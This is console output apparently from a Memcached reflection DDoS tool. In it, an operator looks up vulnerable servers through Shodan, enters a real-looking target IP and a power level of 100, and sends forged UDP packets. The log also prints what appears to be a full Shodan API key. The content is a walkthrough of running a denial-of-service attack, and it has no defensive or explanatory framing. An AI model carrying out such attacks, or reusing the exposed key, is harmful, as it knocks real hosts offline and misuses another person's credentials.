 -DDOS
[*] Use Shodan API to search for affected Memcached servers? <Y/n>: Y
[~] Checking Shodan.io API Key: uzFcQIfopnPXC48jihfGvg0h1GNRucur
[✘] Error: Please upgrade your API plan to use filters or paging.
[*] Would you like to change API Key? <Y/n>: n
[•] Exiting Platform. Have a wonderful day.
[*] Use Shodan API to search for affected Memcached servers? <Y/n>: n
[*] Would you like to use locally stored Shodan data? <Y/n>: Y
[▸] Enter target IP address: 74.50.111.244
[▸] Enter target port number (Default 80):
[▸] Enter preferred power (Default 1): 100
[+] Enter payload contained inside packet:
[*] Would you like to display all the bots stored locally? <Y/n>: n
[*] Ready to engage target 74.50.111.244? <Y/n>: Y
[+] Sending 100 forged UDP packets to: 54.174.255.138
[•] Task complete! Exiting Platform. Have a wonderful day.